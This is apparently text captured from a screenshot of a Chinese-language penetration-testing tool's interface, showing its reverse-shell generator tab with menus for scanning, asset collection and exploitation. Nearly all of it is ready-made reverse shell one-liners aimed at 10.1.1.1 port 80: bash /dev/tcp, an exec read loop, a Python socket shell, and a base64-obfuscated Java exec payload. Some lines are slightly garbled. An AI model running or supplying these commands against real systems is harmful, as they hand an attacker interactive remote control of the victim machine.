 slack 1.4
文件 配置 主题
网站扫描 资产收集 空间引擎 其他工具 漏洞利用 备忘录
编码转换 杀软识别&提权补丁 IP&CDN Fscan内容提取 反弹shell生成器 联想字典生成器
10.1.1.1 80
bash1 bash -i >& /dev/tcp/10.1.1.1/80 0>&1
bash2 /bash/sh -i >& /dev/tcp/10.1.1.1/80 0>&1
exec exec 5<>/dev/tcp/10.1.1.1/80;cat <&5|while read line;do $line >&5 2>&1;done
python python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.1.1.1",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fil
eno(),2);p=subprocess.call(["/bin/bash","-i"]);
java eval java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xLjEuMS84MCAwPiYx}|{base64,-d}|{bash,-i}")
CPU: 1% Memoroy: 49%
控制台